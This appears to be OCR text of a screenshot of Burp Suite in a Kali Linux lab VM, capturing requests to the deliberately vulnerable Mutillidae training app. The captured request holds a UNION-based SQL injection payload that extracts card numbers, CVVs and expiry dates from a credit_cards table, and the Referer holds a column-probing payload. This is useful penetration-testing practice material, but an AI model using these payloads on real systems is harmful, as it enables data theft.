 kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places burp-StartBurp Sun 08:07 1
Burp Suite Free Edition v1.7.27 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content ?
# Host Method URL Params Edited Status Length MIME type Extension T
26 http://192.168.100.22 GET /mutillidae/index.php?page=user-info.... 200 24116 HTML php
25 http://192.168.100.22 GET /mutillidae/index.php?page=user-info.... 200 23733 HTML php
24 http://192.168.100.22 GET /mutillidae/index.php?page=user-info.... 200 23702 HTML php
23 http://192.168.100.22 GET /mutillidae/index.php?page=user-info.... 200 24892 HTML php
22 http://192.168.100.22 GET /mutillidae/index.php?page=user-info.... 200 24677 HTML php
21 http://192.168.100.22 GET /mutillidae/index.php?page=user-info.... 200 23567 HTML php
20 http://192.168.100.22 GET /mutillidae/index.php?page=user-info.... 200 25089 HTML php
19 http://detectportal.firefox.com GET /success.txt 200 379 text txt
18 http://detectportal.firefox.com GET /success.txt 200 379 text txt
17 http://192.168.100.22 GET /mutillidae/index.php?page=user-info.... 200 25000 HTML php
16 http://detectportal.firefox.com GET /success.txt 200 379 text txt
15 http://detectportal.firefox.com GET /success.txt 200 379 text txt
14 http://detectportal.firefox.com GET /success.txt 200 379 text txt
13 http://detectportal.firefox.com GET /success.txt 200 379 text txt
12 http://detectportal.firefox.com GET /success.txt 200 379 text txt
11 http://192.168.100.22 GET /mutillidae/index.php 200 24600 HTML php
Request Response
Raw Params eaders Hex
GET
/mutillidae/index.php?page=user-info.php&username=%27+union+select+ccid%2Cccnumber%2Cccv%2Cexpiration%2Cnull+from+credit_cards+--+&passwo
rd=&user-info-php-submit-button=View+Account+Details HTTP/1.1
Host: 192.168.100.22
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
http://192.168.100.22/mutillidae/index.php?page=user-info.php&username=%27+union+select+1%2C2%2C3%2C4%2C5+--+&password=&user-info-php-sub
mit-button=View+Account+Details
Cookie: showhints=0; PHPSESSID=565f0bf4ee484cfd78cf14c8d081e635
Connection: close
Upgrade-Insecure-Requests: 1
? < + Search options search term 0 matches
Right Ctrl